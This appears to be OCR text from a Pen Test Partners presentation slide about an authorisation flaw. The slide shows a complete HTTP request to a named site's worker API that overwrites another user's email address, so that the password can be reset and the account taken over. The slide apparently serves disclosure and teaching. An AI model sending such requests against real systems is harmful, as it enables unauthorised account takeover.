 Resetting password through missing authorisation
POST /api/sputnik/workers?id=xxxxx HTTP/1.1
Host: pro.p-on.ru
Connection: close
Content-Length: 167
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://pro.p-on.ru
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Content-Type: application/json
Referer: https://pro.p-on.ru/workers/185000
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: lang=en; sid=4020f4ba21edb3082902e227937995d6
{"id":xxxxx,"name_f":"name","name_i":"name_i","name_o":"name_o","g
roups":[],"email":"newemail","type":"user","company_perms":0}
info@pentestpartners.com
+44 (0)20 3095 0500
@PenTestPartners
You Tube PenTestPartnersLLP
Future